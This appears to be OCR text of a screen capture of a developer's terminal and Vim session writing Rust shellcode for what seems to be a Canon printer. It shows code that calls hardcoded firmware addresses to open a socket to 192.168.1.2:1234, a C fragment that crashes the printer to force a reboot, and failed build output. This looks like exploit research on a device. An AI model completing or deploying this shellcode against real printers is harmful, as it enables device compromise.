 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/rust_stage1/src) - VIM
30 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31 // Crash to hard reboot printer
32 *(volatile int*)0x40000000;
33 }
34 }
35 }
36
37 close(sock);
38 }
39
40 // Crash to hard reboot printer
41 *(volatile int*)0x40000000;
42 }
43
~/canon/superpeekpoke/shellcode.c 42,1 Bot
70 addr: u32::from_be_bytes(ip),
71 unused: MaybeUninit::uninit(),
72 };
73
74 // connect()
75 let res = unsafe {
76 core::mem::transmute::<
77 usize,
78 extern fn(i32, *const SockaddrIn, usize) -> i32
79 >(0x001e7a04 + 1)(socket.0, &addr, size_of_val(&addr))
80 };
81
82 // Check for success
83 (res != -1).then(|| Socket(socket))
84 }
85
86 pub fn send(&mut self, buf: impl AsRef<[u8]>) -> isize {
87 let buf = buf.as_ref();
88
89 unsafe {
90 core::mem::transmute::<
91 usize,
92 extern fn(i32, *const u8, usize, i32) -> isize
93 >(0x1e8e56 + 1)(self.fd.0, buf.as_ptr(), buf.len(), 0)
94 }
95 }
96 }
97
98 #[no_mangle]
99 extern fn _start() {
100 let sock = Socket::connect([192, 168, 1, 2], 1234);
101 }
102
~
~
src/main.rs 93,37 Bot
"src/main.rs" 102L, 2466C written
error[E0425]: cannot find value `sockf
--> src/main.rs:93:29
|
93 | >(0x1e8e56 + 1)(sockf
| ^^^^^^
warning: trait objects without an expli
--> src/main.rs:86:33
|
86 | pub fn send(&mut self, buf: As
| ^^
= note: `#[warn(bare_trait_objects)]
error[E0277]: the size for values of ty
ilation time
--> src/main.rs:86:28
|
86 | pub fn send(&mut self, buf: AsRef<[u8]>) -> isize {
| ^^^ doesn't have a size known at compile-time
|
= help: the trait `Sized` is not implemented for `(dyn AsRef<[u8]> + 'static)`
= help: unsized fn params are gated as an unstable feature
help: function arguments must have a statically known size, borrowed types always have a known
size
|
86 | pub fn send(&mut self, &buf: AsRef<[u8]>) -> isize {
| ^
error: aborting due to 2 previous errors; 1 warning emitted
Some errors have detailed explanations: E0277, E0425.
For more information about an error, try `rustc --explain E0277`.
error: could not compile `rust_stage1`
To learn more, run the command again with --verbose.
pleb@gamey ~/canon/rust_stage1 $ cargo build --release && objdump -d target/thumbv7m-none-eabi/
release/rust_stage1
Compiling rust_stage1 v0.1.0 (/home/pleb/canon/rust_stage1)
error[E0425]: cannot find value `sockfd` in this scope
--> src/main.rs:93:29
|
93 | >(0x1e8e56 + 1)(sockfd, buf.as_ptr(), buf.len(), 0)
| ^^^^^^ not found in this scope
error: aborting due to previous error
For more information about this error, try `rustc --explain E0425`.
error: could not compile `rust_stage1`
To learn more, run the command again with --verbose.
pleb@gamey ~/canon/rust_stage1 $